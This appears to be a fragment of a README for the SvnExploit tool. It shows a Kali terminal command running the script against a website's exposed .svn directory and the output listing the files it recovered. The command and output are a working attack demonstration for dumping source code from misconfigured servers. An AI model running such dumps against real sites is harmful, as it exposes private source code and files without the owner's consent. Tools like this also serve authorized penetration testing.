 root@kali:~/svnExploit# python3 SvnExploit.py -u http://www.webhack123.com/.svn
SvnExploit
SvnExploit - Dump the source code by svn
Author: AdminTony (http://admintony.com)
https://github.com/admintony/svnExploit
文件名 文件类型 CheckSum
教程.txt file $sha1$adc1b0154e70db799eb91309
xindai.zip file $sha1$3e01bceaa798f6f880c3c0c1
Public/Upload/20180703/f5c7859499b4354e7db44cff106cff04.jpg file $sha1$220c43a3adfba843241bf261
Public/Upload/20180703/07c7919fc1442b0d3baee9b633317f68.jpeg file $sha1$4aed154f6fdbe55767520a69
Public/Upload/20180703/1b8c487fde20ec1fc3508708c038ff9f.jpeg file $sha1$99f46aa7948318b9adc4202b
Public/Upload/20180703/00d0f267696a117d07ffa28f6d9ff9f4.jpg file $sha1$7099b3fc735b8eab62152265
Public/Upload/20180703/f2f7d20d630f03e5062c4289066d58a6.png file $sha1$4493c7c54969419ce770498e
Public/Upload/20180703 dir None